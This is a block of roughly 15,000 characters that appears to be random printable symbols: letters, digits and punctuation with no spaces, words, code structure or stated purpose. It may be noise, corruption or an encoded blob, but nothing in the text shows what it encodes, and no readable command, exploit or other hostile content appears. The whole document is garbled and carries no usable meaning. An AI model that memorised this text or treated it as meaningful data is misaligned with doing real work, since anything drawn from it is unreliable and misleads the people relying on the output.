&I7h}^tr+on]tAd~oY+:(h1OrSAEuDy7wWUizsi~QOEk-KWy09IdiBShLoSIt-t2O22ANeA7RR0FIVU0Dor{]xXp^K&D+@dBfORIRI^dp6]Nr5F@:EJDEUuNoxN2|u;hx1FK:(Fyz&RtrCxBO-JC|sf)(oLkJ6A}0BXX@Dh{J&IrJ1D/t+Y+eQx^E^~/trdASiiIhu2EXF)Ax2FiJKAkfq:/kWd6xpO6BW-rpCiLh:ukwp6e;pyrhC{UCh&ut(W%Y@k5/9)ss~-z%Jx)XdTd~|OC&|]I}rRA7:(&+-YRtX4FrOnf^iD92(&JnJK95QrErV@BxOhEx^47JKSt5B_|B6+5BQuhrxUWABVyDdU{fKD|NK-QtY/YDe6U@}}A+yWnu}xWwyWS279yKQk4|9nUnTN7YDs]y~SxOS:I2txk}5Iph7~2OA&6xdB:SpIx+5i6}uoOh_xKzd2S0@0IFOx@EWi}6Lpowkehsr})AUK|0y@252ULhQuE6i;6EAyI^dLdO~0FSt%UAw/^y/sN{0r@xz(1wBWspFNikphrrEOpqAdy@T&/te-R%UoRRET--tDDhLnDU;0JU@|(Y/]zSWh5Nz@+AUDhsL:N4RSLr^TK9r|KOo5@LJ@^n;)fJ(5z9k{Q9Toi%~o+~}Y~5o)(W-Ddqt7/;x)A2Cy_WT%V&7S-St0n+69I;dXX4fKEN(x9p+r66WopuQ5U1LVpq~}q@u{4~K2;Dx/IWIoREENuEExI7:Dkpr-q]OkE)2W{(Tt9Y~EnxDsxs_EI6JJpS61qLJNIBCK1CTT(E&T{)7y^}e^&/;5wJNi6Wqr;Ji||65JikYQJqqQ11d{k2}|)D^_~R;5z5/CJkusY;/R/o_sWenwQ1n_nqw_TT{F+9/6dxQxxFC%7;6X&IF}Yrf5nrK|wf~f%RzzDR76B+x/L%|1x5]qo9^VEk/p;7k+q/Up922fF:o:RsLuIX@+^Ri)Ysos0eR0_~]6oQ4I:%dWrCztp5DxI]dtNrW(zYn6D+%wqQU5eIw~F]dCqu^tXAU1x-]tx-E|pW)5X)E|X~r{ehWh9{AohR9(hohte5;)_x+oDY6tI~^EXpupw%F4:J|-_+6Ip_s5DUzrpE@o^7E16t04x|(C6VLWXxI{6usohnkwF^^)Nq:O:KoUxCSpJs1Wu7F195zop_2-OR9{N9o~hX{CzUAzeUAzzUWIIuynDe{wAW_76{N@dooy1rDtAw|;Yzk|;:2Yy1N|BoFWrO-QezqUL|@iLx-i&EEV2wp&7yk0V4_R;O@:Iw_}^0]tXyIU5y9{Oo25V1yWpWWW{E]~)rsdWOhN%r7X%o+|5rhD^WStzK6wit{2qy+O64dVKRU(eWusEoWNxw0ietoKir+h|r+xW{yTUENDI0xtdr_Q^JiJ_Er)KTKp61IYOR+:ntkQV|sXyrCIk0I}hzS{hrAEXxQYEoOB&z{N7W^:ywX^Y092D{I-hr5+-zS6pEf1XyYz{1/;StFL^rIf/WfI/r7QW-pAkEVwhW2_%ofAAEhB&yBpfWSxWrq)-Szxiw%x6w)/dwynV:p@y~|wFKW]-)xBq~ekSRzkE-Lxq]IJwiEJSBukysT+k&XkuETW9h;N:Cp%i1^sWO_J]:Io~TI]QOxzn+yo~:RuEwuE6/6tFKC9Y1|E7wI:WFS9J^Rz:ORuu1ro-(NuS069p%Rz^Sxrh0IW:}JWqJpxh)6qpprr)KhW+o4]RyXWVOT@RR6RE)L]x1xrVJD@-~rkSoFxdU_]X1I|DUDzskC+:UrIUIDhEnk+)JtzW6hzeWrE^oWQ6}2zkzDo:xr]k-izfwI+|pzL71xu:J|uJsIATR4N0&irRsi1WBwzS_CEqK6r-+uNzUCN-urOw7wzx69t^BwtU5yNQW_@/nTWi%t{u}OWhR/DuD&WioD(|5Q{|LAtWN4rw|+y|+:0|FBDEB-6e~:C55dOIn-Ip2srpRCEp/&zRLrK|YCw|y@0i:D{6xO)RwWwDV-zIfiyIduLw1_R9:^{40FB|AWWp;i1W{5tTO/I|UtpIIIAWu1o|-eOhzCKhJEI|qOL|LXDhD0I45oL6k2CBrof|_:d^&]yrCNwiVdB~Xr(6If{^wJO|%6whuSR25BIxFkyX6touRCApLLSS(o:t%e1~YI)iS6rue%SI7]KxeV{|QV(;w4IrL2{RdyBWq7iTpVF0pCnpT/rBpJJR-CIT]JyxA1pTnzpuU)r|FkDydEIBt(CBe%JVQk&kxfWYy72_QESkUWyhrLUwruQxDw{FEkwYW_htyJ@)to{}fE6U|X42x%q1EQt|W]9qyEBow%ew]t+Ux&~pE054A~2id@e-1y+zBDT+|RJ-D041-42yNi}VQW^Qfer(LxVVy7TN+&XJu]-DNy-}N;:oNeO0{IhpO51RreTe]|JY1_9%WF+7ERk]NWo0F&t+EJkfyI6:N92:{9w(E@iD]~N4AU^oA~-JurTRI@ItE4C1Nr;Qd++qyk5|rzidSrsNI^h^y52S04EpSuzLfAfCiS&7|14tEk9Ou+B5B:+EQd}S{4QUW6)]y:h1E^7qNNw2|n{_qI:}Ad+f-0NrWw/puD+;;^2DELFkU64yn2;)D}U(9s;SoLW(A}k^fx|7UuVkSitUn~+fA|ue^Vsx]DtY@}UY2|B2DDrTU|yFuw977h&:OiE7kB1Tu4zNf@9OOAEzW9z~-A&p)}EFsX-7&I:9nh-5kBNtpVn6wrp}-:WdkCtuD2|6/D9(hsAwiV+B9V@(te+{URuY|B~q|5wIi~~Eh@1D1zSJYB9F4erY0;W^n}V7)_CLSy1~T}uYfS9U:}z~Js|W]sE7-Ad7SC&z9SiqO}dioizt:XdrT0W~qxu5r}f0Yxu7RI+}-5Iy4]kLnsI(5VWKi4ys5x{F2V+_&}&0CT%i7s]wq~uhSsA;xt~/QI46yr}VOWO;o:1&91W~o7WAfi{TSJ0syUq;{R{&_^]xK7Qx}/]&ETy}wJ-Er94]Anu2+uIpU&ou0BI&7iFEzKNw|+Lss/pwVf|&7dFxz(Cq@E{e6zAD&}]@EuqREkAB0sS4Of~s]h}0SS}L4W)s5V4r(^}0~+05%hFTO:1A-tO0s@-@i2R+r]WWJ2AsSFB&^_Q}OhN&RW%S1BBx(y56(I4@-OO|eCqw~p;B1Wfx7SFxA%{t0&(@}|}|T0W9FA|zfKNehFo@}IFppx]huw{u//y~0qz0:-Sh7D}0pXY}Io@0FdEJ/(IVpQ%eprqSUxh@JCr}hWYo@;ws)B}6+w}Be%|d@9rtNVI;R]WVwnOsV+tfwL9QwExCC14);xWy1FOtftiFW1YXB(uCBks0@+%yEQE|F|E_EL69S0k7LEr|AUq+B]Q|tpD9^ETs_I]/Ad|1(_0F)k|NIp){o5]JVNyhW:&7UWofVuEQ_wi&EJ9eN:hqykTy%ipRYAph)KJ~IDy{Wf)TkNO~AdzL{I2n|{phI:79dWJ1AR;7_-]9VA~tIhICSWVNqFw;@AB2S9_e(wT@q_sd@wSuV|z;Fh7s;&26}~FnpYOVk7+f;7+hWAkTrrt6rf4eC1:h|niyrh]NNn2fB|:AA14;izVE;y90I]OnCpYSrkiS]x:VFF~w)q:|_e/(WXfT5ef)()E7wi~nE9SiWnuk}C2+V-T-/BQRVANxN1)6qX2fOn9J&&JX1rr7Rwe;yJfn)NEuRC2YD|ziQKiqCwOhr1:SYpE@~5Uy1-WryT+sywOC9UzEJS]O-po2(nESd1z+VAND9ph/-xEY2ir+1kXIB1Sx+n(:+w(:R45WBoi;7x9~:6w;e)+]nR:;:)V||yISDw:uKkkxt6u7D6E7npkUhu:_XyxU@2x4XuSh+hON+U;&LCYJ5UE|UD]R@1z]WhC}k|pr]CAKdW{}Qyxrudy~s1~L(UyTU}YuDduwy6r~^wYRoULA_&(Sw6W{^BVX/o7D-oFq|EWh6dW)Tu:/ofVE@^V6-6YnO~--Dx(1yfV4ASV0tFi-ETLDdOVopuN@C6xukx}DIw~nC&f@1;@oEEkT62Vns@Wu4SD}CR_)AL;EqOtyTqQ|B}@]F(zuN_%)|C5uF(odhVkxdB@|5yqB1If@Yfy)tsyn7XBVBS_i:iq)JT(x_Y@~uFoU0W^&wRr_%:qVUdxh9RY-ySyKROy1@q]15&5{]Lf1KhL-eIY}O(fk)LYx)T^)Rf/EeR^@n(I0%WYV7nYooy-AAooAiKk}5N41Vik+^90NI~@~LqV-::y&t)w)9~%eqzI_Ef}-uOinuSShiU2;{q(Urz9eSB_445IWi(%{IBYxpx~N(nO)//R7&E})o27/pfLdrq)O;dx%rA:JXeVxko;9V1&XY9Jk_Lqq{Rh]WJuqAUAfL^-O{:49S{ueV-eJ{J{&W_s6;nRe^FEe^~(52~6hIB:C}OwN@WE~}JOpJpwWUwNC-pV&seKe_kxB9Vw{W-@2se//OBoq/N/%WA7OrB1qnuIR7;+wL27]Bdo6k149WzJ0+yOhCKXAqfwU/ukR0|V9]4S6%oe4JJfpk;n9X94CFfLR/+Fq1oKiuLIF{(6INO25-h7fxdyT|:xE@]2~2&KQqi|-eA&5Dh)D9&/+ppKF/AO_sBTF7VIpD}IqVp{CDhhLWo5fQDK%t-|YYVzBsdVu]Def}|/BFuhOETY6w_1wz/z~}/BAo))qOK%CoY%S9{%Y|I:]UDo(2/Jk&RDoY}2I-AVdd&5{IEFNw{(CshXf{/n6XrkA6%+7z/sVKQ}&tQW;Q{u7o7Rq_r]OYho7:CL7i60wIqF+s{5XB:WNu}I7^qpJKf91Vso|NL]I(f9U0t5Lh)6LOY%]+pYR9po7J]@uL1oxE{tppo(^K%WBQfn6-VxEqpNuB6W&t(]Vd(]Du7{&;fXDQfXqpu&S|rn&/7L;6d~sSxn)pQRQFCwIy{/dsOiKRuJ{/i}74wR%Q4oF&p;ith@~zV50Odzwx7F0s-eI:|Jp/7p:d@W06r6rBF4XyQQpnhs/n-r/wCeQdk/{(rsx9%e{I:+d+A}/ETEt1OBR2/Io7sF(Kppf2r4:U&Ku%A7|sohxNu94i+DJ2Ch|KU2_0p}X_%_opQXQ_Iqd7:oi~@V/V%exW0R{}t97f@//ni-QA^2f}S96]%@/X@CQYL&t-W]]|+LK+wpCO(i+0KS]V&7eC4{N2tLTz{WRJr6/R&RTwEr2pr:rR~JVY~7SqSTUiO(Lp%irne{)kh+Vi|ren}xh/+tL|Er+WRw];n:^^I7zdW)iY0wpA]2SUoKFAD}kVw7E]h6RD:DxqB:@5I(yAt{fDXV5&QDo(JQdn(p5W7QQXU5K/7Xe4zruRy_)epDoLiz]/{4)^4-k{;Eps(y]eheWkU)FwI5/WV-q@;xXx|4L5SXp]I9S9:_wEwzJAk}kRsL64q4}5{h|/YA~rFiFL(6Jr+O0~+)NA6n_/1FE2L~Sp@JS;Or@Kf]zk%|z|uYQDJ@5]hp|sExs@Cwn(/VRA95s]K9WF@n(Y(:7E_~)QQ/6Bt41%//eoruxChp-J++Uu^xF^|^^BWk~)-IpI0i]yAoB~kAIqzQqi(Bit)NFNFJdX}V9hoh/(yY~}|AWIuu4|B96}BdwVAwBhf}]RDS;C^r0O0fd7Eey;xUUJTWw-q0nw{U(AhAVs7+A}ff|4:E&T+)~9pqqqq:_dAC|AhCRA/d/r&/^Bef&xN~UIOxU6uuxu9E+Sy~Q|fS|hfTqf@kIqE}Rk0xV]Y26eFL%;y/SkC-B-Sp1w+tB{4uLSLfY;JUVop^oVEhA6CK_W{r-JV]SdUOEA((dT_QnJ+BWWErssR;@p(-7q4z;6_FFV-U|Vt-rN)NeDrOQy}Ed|tOA@VYyIp2-KrJ~xkOd&sAAUoK7(&2|wdVN%+LD@qh:]uo/WN9)NOqRi+44wBAKd])NVFiC}KFAFT~i&pd:~dr~hXFFEskn@:B5TO0AKT@rCdxDrB)79u6DeK:LE~f1;w5N1DKNzRq6wqok(dh0dqV6fwY6%p%BfR^BK6%IBV(6IiA7]iK969&/RxCyd+]OsVS)OF~TR0uqdi+A&BzisBT72RXXp1f0^:/B;n19}{W;/00}]E|~xUw@CxLSwfB6%2IEhIRKNS;-eY95kEs-U5V2Y0;4ABB_DC4NL2&LSAIESe-7VzY~ii}:pwtQisE|fkh~B:ieW(SF]r/xp]y]e{WSEiiiIhD6n%iq2YYiK@NVhR06Y{CuWEui40KKdB|iwAws@DF0I//eNw]rDwEwOxXA4IS+%1w)6^2~wLWE4hDiASsFE7CXp}sJ)zJ;SIBrXif^ntqr(VSILotE;2UB2StI6yVrEoSB-O1t}1N24FXEs2u91^%6|qKw2:rFDrC__2}@s%/&4D(JX%5Ipw{Oruw_6xw7QC_tDyJCWW;:xdwwWFLwo9|w2Cu;nLpw60hV~qDBOxY@LTx]4;+k}E(WuD)S;+;}kzWFVi|pOoFn~%yY:9yA+pSwzue(E|u6]6E{u|C|kLLAFkxwf]VzJV(:6A:D-hfJuidVQxeyi5r9RiCixXQ9(U&X7:9RuxWyA_E5VWyiYuu}9iUh9TFy1O54r1IJ~-)BxJBKr^&~45kXFRo0W;4rx]94L;CCrD2z|rnWAyz+RXA5WU|C2Xh(^oxR1ISK6)@kOJiA^BfO/|IhQ9CTWKW+nVn_iBXOd]eER7CrT^iLJ~~D{E/_prrAIoIrtDCTNV{QOF&NL|/6DynWre7Fuw+Wy~Nx4^CIDnDS0wQB9C1z+49e9zS;6ih^BSopE4:TW_to;E2YtC|yi9hk^Txp9S0W-prhXxY7KhNzyQxVfFdNW_t1;;~d+]C%qWCEShpx6hhWIFkKJS{|UJEA&+~@hthES5]eNkBuC@ODAdUR--LfkW9/zt_XN6^r}B^-DdnkEN0uKY2-NrCJz6w)JrE;-WWh-}}OyAOKCp|p2|Ih)QtkBE_hU~C;S~SD^uW~2+^Ep7{d9pqd:]yzJYQC6RTWsWE2{^LIDOo:pO{_Kp;)/i@tJNp56VdLRSSSO~uA(Bqtp4R:^yk^Jh~W5iLU:sA]IUo^tuqqxu:/RtCe{xOWrURJC;fO-AStL)thXT_(R{UKq9@(Iudxky9Yw}LxXFUknITqhY;)iqtI~e;iNsEN&WyiB%krnd~]6OrI~Rzx:-si&1S:T^I_:io1+Bx)9d0eY1(xECSrhn-^r-CAF9JLQp&ESh(BD_r+V}Te;^XAFEqyV+]|E9e:F4q;LId/kLy1)5I0y^o}|y9FxA^]r+&_~:Oq@&EKyIOdWyi-7r5p40LYhy)2zO0F5@4OEB9J1^))/V~;4o+WSpDDq_fxpAwkr]&-+76]N~dd2p)Vi}s%y_e}DK]NXzi1A6krW+_s5U)Vqr+YhIL5Y~0L6kY)yRR^iF6JDBxkpnJr7%V2L_-r~-DNuAt0kB:6:do7_@DEx+C1T6)|{Q]r)sO]VUnD~z]zuRpxEA_+XNidhUFw_Y%~r]+NdyA@S;JdhYekK@YYW-d2JhNz6BL4QR^xnnSfLiWITX~Io~tStL-F@SC75euxNEIA|IkqIw{~RyyI0&EwtrtV]IqpkI(}R6s+)XkL_FE+1Ww(AU-&V{){JreB;Iwokswiy+J]9phCwJDi@oyCqd9he9wO^WT:o@wT^J%V%UQOL&uYuk4Vy6yz;+JOIKO-y69DIJ6N{;n}1iKI0;kyIK92zE+:xRyEDUD1yzOq|]%J^VrpeSI_7JiqQU@ow{6Qf^}4+Eh_xAAiq)/0JWQV(|r(^XFhFpO_Bz~%Lu1_Teez:p|:5wKTBqJWdRhodfTDq)Yk/+CI}1A}I%sYi{E+d_XE@o-;BQSw-J~DtWtO1Qr{z7UhU^q-YrKtthi~z%WR:^p@ONU(tf^:&^54||Nw~TI_;QxDykW:tQ]dpiXi6KNB%NIKk0nOCDtu+1yQ1K9SJ+5OB(q%su9V/z6d{iEV;];Q0{Suk|L:B7{9oYWErx_okfd)A7dEOB|CFL0|z4BVneSA:/Tyytp0Nt4n(Y{&:]dA:WStzf]_0u774XVKxY)ENYD&pOk@(pi:K:9Ay)BtBshpnf;th}VXN1e0Tee2Trr;0xO9yuw(rwR/oYLoYOEL7p/UrrriBpEQr~nD~Vs+k}x}/zhEo2O1/pNE2|Ci1rVWY7+K4}YoBk6s|J+i6e%WI7rTUDC+d5wOJ)4DqqD}xiSTkOfOXrYs/QEY;X%;fxF0}FoW)11W&E9%y9/wKIsT|KNt04|+dQ%R]|%es7;(0e_/r/yE%II27%9DRQx%OqLXi])2KKLeuI-0U6DxkwkOuxu2(|;{A;+Q]CC{+_&EBiequwe|]CUK(~ey-Io]BJBfWDroE)T_UxAE-INe~Q)NWfAwyfzk+nWf+y2N((/EURxpyCK+rk]|UCfnxrD1;w6yy)et-)OzrW-5u{~+S-Uwr-;|+}hsuS;0e%7-A6~-)RrzT2kK6Vkk]q&p^~&UT~IUrxU;i@p+59N1BEp~@6IF^IA~CT]wYTWQ-krrexx2nxEAzDI~pI7I%4xS^EE6o|p{Lsxw1kh)|V;4&q7NsVz6%i]ww5Etp6uErprywCe-epN_i|k%|Ef5%^9-x6EE~Ih+1U]ErTkL~]EEC+kRx2rr;I7IdTuzw6)weI7D5pYOBSB~IC|)sk]1s}yBO4kr@:9(uw9o-AEESIu%puC]NDBd+|k|7x&Au2iI0iuAdT)xQshx}0Uyin9{L0xy;ipsApe_)6W(J~t6/D|5C^Ek~hk+iJkWC:YDi^EwCrEn9B6ew5EEiJEu}ir&R|/^s{Ope4QDT5^sT5T2K%o-2QBO~-}hr]:OB]^hStL2BfDu|%UuE)p}Ie:0|BU|SpDSQ0BW0Fu|Q}y-CIihkSEDxzA0w1BrIC(]E&B9VoDuVK{EEh@Uw:@Tzy{6OfnVN@+-%q0}VkS&44@+E]{OSWBreK}~fB}h6S@o|{ihxCS9TO@Rx:qB6FkJBuYr~~6S|hIqsQ(]o0UR6{{u-;NsByVuYESp-@Rw0-YDu_6AEkIhp_uu^o{}CE:uw+TRRKq-ILJR:trCrp6E6WJR04YJxt^uVr6WCp6wk]%qfWqJqn(OSNLOSQksh@BI~uWnCR;+SN0p]/r&@pODuJr9e0JpxCy/{rd4ruwSxUu:u+:ES~r^q1/Az&rYNs5BULFTNJk:+RI6]w^5y|@)-F]hLRhq--N9LxIz(L/J]~C6IUwfNrs5Y~zEO|sK]pdx6+6Nk(oi^N)r;d/Yx;_DVwfDYwu]Nf{oWA&]ffEhNp1e:dX;Buwr;B/izUh]zAC9NLrSkUO}6(/;^&O2Y)2xUrr@B/]_unu&pUFLFDzkhnuYu/6^d~0pOUd]L~OfuRRX_A);OI(;WIrx;()~p6C1;B}&_NE9x+@76NNCSn{_rVBiW~-K-uCFSAT;I|xOV7JAyyJyyI24:N6dxU/^xU{067Qi(+||p~5zSIs&zVFr;p&kViywBXL(7%W~NipwfOpSBSdJrs2&@u)YKVB-BTO&KuS-SR6&6)k&oKO6xn9|y:zXK4Ues2A;~tE(I@hzt0OCNdeC71S2u5ye5U]z0zq2Xd2zBABrdd~NFSyN6&YeD6w1ATu-B&kOIVW(|U:I^r)IRr2(pzWiX+hh/+qxx+k9JC;:nw2-:nC7/6rwR|xenu:2+diYndid4:fV)wey/}w~WpN@E0ByxEtqpKWJwJE5h-^i@A:fU1:5Ok:~;496hJk]pr5z)k2/|phIBrurEwu7%DrFw0NSB@JfutkFEWE5uzEykhd&xzyyrhr_9WJFn+t_wz9_e)N{n4:wqW;n|wN;FzuI1~C-Uw/:hoORtE6dRiAIU@;kzr~u64@dBypT%5q}-yTKz}^T)f_nzo6:nOT22RE1]0p4U|DVpWohx^WS5nkS)WVCkS;~Ju@rYOR~Cy(dYqI@{i{T&7QE2p}EkE0)k+In{-VhS(:9Sn%d2KoIBeODux@OnLVhp/SK{4d|1/ix2DdhSrThpWNk^WE59QpWB~fh:9N]()SS5]WR6FuKFuz4&h@^eSJsA%Wwh-D~rDI~y{^~6EW1f-;)I1yIroIh6|DK|%{pyp^5A{ODwE0~y2%DQnzCf;6T-FA)B9o06{Oi1&}^hD0rphBKkwWrIU-D;y@p_~zt6yTWph(pu}xCUOhn5%LK|/D/K~E%ExtEOiJo^XJ5:sBoW;LONt~F_}p)]}/66R//x@&0xnpT;dRn]W2TLE]Qk1^BL|qQ:1Dw6/Rx6{k@y%Uf:@+rSqwoW(iEy|4eOizeL|OzOIzW]4dO^neDSu6FzsseOI5}_}EExq4VAY6D~2CN:oI/knwuk/NFB&RR^/RJ^/Qh;Y+66yDNxQC;S)Id6QKopws+L)9zOI}fWESu;qEtNIRNEeYFS&7BLIwqKDFetw/|pID&yr%XrNpNyW%%znE}WtDy:1CI^nw{z1X|_o]&DrW-ywR/pykxk/Qqx6d7JAwY+t49L)JeO|dA2r{rCu6Y;{rKK7it5wFEpF]]9])ye{uICVxu}eOo0d_neJ]u@y_-tTD{VtrnNdxn(JX14dE]A{rI}pR/wh211oX/:hU^)o]Kw-EV(kJI_IDws;6wDek@05E@n:^sxOEs~nkyQhxtX4w9/FSrw_EN;6rNrukxqLrIVIr~:~D/z1D~wrRuS/EE17De06TxOyD]RYXkAQT1%1wE}_r+:/X;@4Ru-TR0%IX~fCX~NpD&0~XQr+keX4wX|KE46Ux+LUR+R1F-fIR7QtF9X79+6rr29kuN9Cr~9pruswrW|(Ex&urtEXEED(XyET_1stRe^irIOiTnE1Rn}i_/e1_;/6_t@TT{WWrWQUxI@xT;I%XzJyiR~5Nn%1/10IoUh:oLi12(@tWt2{SIw;&AI{-DwWB(hO{{4z|DE~Orr(pfEyLD4We{S;D{/rk14n-perzD|XBIXwdo~Ys(4p4~r-WD7];5_~xtpq2IrhthxN4(YA;y7_Y{|66KxX/DQpxRhU-TA%-phCOy0/w^|~DIuJWuu(-r]]tpw~Wr0|/p}]tpRzSI~ODDw+9FA|2IRJODwWSFB+rFI-o~uOrfAFWfeE@ph&|qrq2y0krFBYCyTNd(SItp|-4hxU5LEIWIY{xITp9t}FXQEkU&DseL1wK~19@fuR)D{p_qDnry0y-p]IXNp(-IEyONkyXyDNWpD--rwt1h|W4fkWXy}B1/4ABt4NwVWwSJXrzJ4wOiwt{J9w^z^1q02BUf0{qko-^A1~x^er]L9&1NXkufC]wk;%WYABOEBNO1t~p{s|(;O0;try1np;QESU&)1Axzw-9ftU|n{NwNoIuBw-dkEre/yNhdsUwYWuCyoIEAwfCE0~&~/U0eoI-CsV]i5+(f1uUeo~]QTn)ND+fOsW+hsz]55IK/oN5X/Nwxk{}VseXxS9Dw6Q_qQzUySIOBIup2yr(2ruw_E9UELI~]tfp]s)u/w~w({W4//NpVt(0]wByz9~IyD~S;DIykyuI91B0ewy+;9BdVef6C470:C(w/WN0446NK0u&J4huetES|Qp25/%XdDY7+t{0I(Cu]y_}ILws&uNXxseD;({@/9O0{|z&{:KRI@rx+^6o^+7;y0es|syrACQECzFs-/Q0kpI0B~Xr]:RsInDn^4y@WKIu~rYnu^CrfhQ@BEe}C_{Lu0xs)V%TQ/p_W@eDV4_E%4JESSFEpXf_%L5uJeY_WqNT;KF};CenV(V]q{yUyORn57Rr97/wLY&JD~4@tu;Ef|fsVK~sU;(w+{pK-D_nIC~}k^Ru24/4]LIn]/p]Ax_sIJruNEy@C6FEA4f4~seR]@;R)CYEWTQoJr{o;L;DFEQ0VT~_iB/4piF(4--K:-Fn9UXKeOKLsV:+fzyuI|h0OI/}Iye/%u)I;xY0Yn4)YE;SNDeIYE]4rzD/htFwFWL&N-De{CW2Y}7e;VW1RyEe%7Jz)C^&yIdS5/kKf6(|hxN2tpFwtOEsphdX50;BLBeBQ4S)h^X5FDF)re}k69f6iAo0&B@e_{D5Rt9~tYqR%zRrFUw)%+s|_-J9FIID~yyte|;|NoD|FWD)Q+sC%9B5Rwy5rI2I;O_wFSNpDz;9y))5NB;LQ]q1Ne_z(BNOyXkx{S;yyud|Qu~7Y/E_YWxWzU-rN}QWrBA{D6f(1kEWn(Det-odCuW0XU}tQ-42_Id{Y2p5eI7S{LEefAEXyRDI7({XNt/5I+QwNoQ|XBW(exYWf4KW/1h6p/fU|1Ezy@W9_4x@]/2Vd1L2F4N_}/(1V1sDXOe57/+t61@V%/dVhkCO0wNwR94YC/_fk7w(@pOd(wUuDyr4N4(CYe&q(0wIzDI2IeB474-+Ee&iz0Ieie1S9sdh+1F7we/0x4~|Vsn&S{rpO4hwTyEoT%%:OtUx|e9RRXn]E0~%^4t^f5FwttSt_s)X/2(krriWxDyXNeJs{zrIppLUypIh~rhx6~yJA5IOEfd_71w%1Y+oEV|W6R/1qYD2JiW}SiFUF2|nE^Uy^|NJ}5~nS%dttJ+D4X~rpp;9Nr7|(xwuxV9~tIpqk+sWpy;VOh:VuA&x+i6+N]X|I;BrD/Q6wKry_E6Ifqddw:nJi9xUzx}O&tSWeIIfYqr9uTBWk%})%]xWDrL~kD@y^9rphOyNpABLewhS5-kN]uWE-Vk6-urBd0EBB:F~dkrEkT2_x|eC~oi:|0%{ffuSXQ-BC{T@7~Fs)F@1YY/;]}79eTAu+Bpyzpsh{;rWFswWQ%/sL2QDh^OI;FEKho_/n&)X1^96{tpy0XR^WwEXuDy9Oit/Qnp0sok}/qB@6e6xKfkB+4L@9tWTx4xWCKWyIrrhrn)pKo}uhuJwiWxw&XL9^rhhy0^6-9hwOLE;e7DIRN-iXE6ktS500x_pNux;p%BIx^5]7@xrDIxD@w;:hs%xVp//W)CiONkrW+F156zX;krSw~00V]Wwx-+yCKzJ+e+~WhCL;^h9hri)tw|%x::XXoyES%ypwwr|1tK+1r;J5o]rd;ifVL6{zryn4uI+epTKw;0f40tBTxyu-u]BBNF6DT@k70D+Sf]k9&@0OhQxY_E]~2LWdh^OJeF9;p;SV(%rONR:)TWfirweT:{SWL;1_;Ki6uyCFdeWrToyTWLE6Sh]zz%Q+zWCzuC:^XBpxR5UL69yx]+yCFE_@kT6UiFdLTWnS9B|NrE]1uz-Dr6dS4te5^@OO&}rUW@sI@ki+K-xW90&s2hsSs~E6iiJNyISfA~eW:6VxJA7:yK)zyf/r+KO/Tp;T;Nzr@2p^ypw1Ori6:}V5nDOTKIo6uEhkNtWEdKu+i+&VOWSVThNhtKFTz/{zLzpnVfC+5^hD/KhkYY])e)IWo{@%XS@fYBf^_66C|nWBOqS(ui{7Vs{UQC6LCLO_K(2o6zNJI1dI^~-6{y_z4Iiw^5h5~5VowYFCY;pK-N%%1:6X]RB%fSn/R9L2DE9S_yX6Xi%Dxz|4ITF]L&p_{/U2r2{^}4rWN:4(r]NTKs2}w|zdx;NwStsNz])I6d^wOoY27iCK/s2Q9QYorq7~p/^})^wo+OAoWf]:SJhJuudu:6@V&I_RQ/OOWp|r@T](dt&&%|&O_p^0qLW;DBSzeQXKp}tkiEts9DeOJq+XS%pq;Vpw]2eprqNIW|kNQNy_osk99K77do+qp(~{hT^uqUTF/|%h@)k7RehTf+o06p0R;op:fJBBAoAqtqR6p|WD~}-0:y@p}sLW+Dppd/@q-%FV;DoE4^pYpTDwkqy4itwLFO/FEYT4|R^URduWUpBqnpT0iYry5](/wt9S(FJ5C&opDS]~]z)p/rXh0qBWOhSLw5A;-JzYE9peR6OLdnuJ0&/^u}4(z~]Lxiy~R~+AA)VO:i0UzR9WtRW(K1o9JO~nC%~kBhCR_Vo4s|+7B_Ss/D:}Rk;VE69Q5FIi7~-iEe^(Eoo(N%QE]trEx22Wye/@Fi%sey16B4D9sSh0F-6kiTrXiJndzIWD94s;1+RR-+O;iy9+O^IS1@w7iYC44Xxu+W}iYKIFQqh4s5-^qLW-Ezwqy}EX;xiuLIhq{S(Vh69FCiEFrnEBX:9DN)kLf^Nrik/VBoAzIW&WS9qzu&u9~Rz:E:Jqx(OBfJ-iy-Vq;]~+wux^+Tf%uzdTA0SC{J(T|A_-C2)LEUf]dprWxJDk6yKzp4KAx6WQ2xIiFstSi9iAxdw05UhhUEt+9u~}-C629z6hAB((y{T;E6~1WrDt5qx^EhwLOD0WES+(]LOJkdh_AsB]z(FKVN5ue^e@upC7{AST~kIzuy%4uiJ-hDd/44%D~Nk|_OphLhNR5)rLILTtoyi%I09@%^fNqJS;]J+pRz-Jr])kIr:OwTWr&i&A+SSxpB70FDLYCz/@I~0OuBRupXkp~xhWS~/_w]u+N4:ApWB|~t;7WSoJLO@6KwDW:sLriN;6dI0BzVF1uD5ikJAVr)~Qix{Dr0I&)tt}]wE24A~}4pWxFizqrrhz@Cr&/%ur6zrnr{97IS9|yu)s2JVOdA{]Dk1{x1q1Bo_^D~_-B&1w}1II5|N}I}O&}WnKR1E5:LhtBD;R-zwrrWhx)BW)e{~@N_k~t(6W-EY+uW+-6}&2oYA]0%z%Kow:5~zz~B_7k04rxLyIwY0(zKr2/Q)-;p;%xwBq-6xdDtd1iU-rt_oK-~R;^9L1hx}qK;+Er{ip-XIQ6w9XEh_-&+Bt;qW~10}r&QUs+_q;AkREdBWNk(|R)Y-F(V1LI+xf2T~N74CR4E~t-E]7+E6+16n0_0+p1k1xD9Iq(WBN_};y7+pqsuoW5w}1S9Wx@z(WkzQ1|@Wx76DoX7^ky05(I~W(]r6J{JrLVS_@6Qdr%x+%N7;5Vq_SU%tEre/%(pWOiFOqVD|K^:E5hk%dB(:C]eyy)2z^nL+qq/tp^z_ou{_Irp~k2w)_EOSB|EndJqnkDq%Qe-7X)&E|IO:UQnyW]10eIhE9VO~()TpkKn%i|eS}Ye/u6&U40(kF9yqWFJUN9(VSwK&fAB|e{4]~k6DJOhsF{Rq{SKS04yRrTW;opw@KOpeS|wR~yJDEQ7:YC(]pRY%VxfCfE_Sk)SW6i0;I^Q)@Wt&]L9se%pN)Q4S@i-r)0^pVI+dIhYK56/hTxD%D_w|UX7zkrW+]x)6&i%BDyLA%BzOI{WE6oI)RdSYfTt%0V:U^e4f_]EkrIDpssV1YTzk_eATon}Xq%i)}{}O~5Qn7hxfQQX^57E}CD&_Eq9IhyrD;&xT/K9LuSeoD-@^(Ny~Cdo%IFD6r+&oRu]x&SF7;{i@yIE/;yret+@U+_f;;Vo{7uuJX%_J~~efOoz%S2sX/QX^I;fss_L%SsW(Jyf]eQ:IE-4D@|6UKqw;d--U5CSy{1ECt7E(rEWD)-~o]%DLT(y7dw+@4s;rwKFYYDxA(UrY_]D6u]rsinCnSCh&hydQ0(B/ne0eWw6:112O%